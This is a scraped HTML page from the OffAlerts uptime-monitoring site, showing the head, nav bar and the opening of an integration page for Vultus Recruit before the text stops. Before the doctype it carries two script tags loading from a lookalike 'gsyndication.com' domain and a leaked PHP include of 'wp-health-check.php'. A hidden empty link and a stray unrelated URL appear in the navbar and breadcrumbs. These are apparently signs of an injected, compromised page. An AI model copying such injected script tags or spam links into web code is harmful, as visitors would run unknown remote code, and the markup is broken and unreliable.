

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/vultus-recruit/
body_size: 10523
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vultus Recruit - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/vultus-recruit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vultus Recruit - OffAlerts" />
	<meta property="og:description" content="Vultus Recruit is a Cloud CRM Software where you can automate and manage recruitment workflow with numerous integrations built into it." />
	<meta property="og:url" content="https://offalerts.com/integrations/vultus-recruit/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/vultus-recruit/","url":"https://offalerts.com/integrations/vultus-recruit/","name":"Vultus Recruit - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:47+00:00","dateModified":"2021-06-17T01:09:47+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/vultus-recruit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/vultus-recruit/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/vultus-recruit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Vultus Recruit"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/3291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=3291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fvultus-recruit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fvultus-recruit%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-3291 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://clinicacampus.com/ortodoncia/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://prioleauadv.com/about">https://prioleauadv.com/about</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
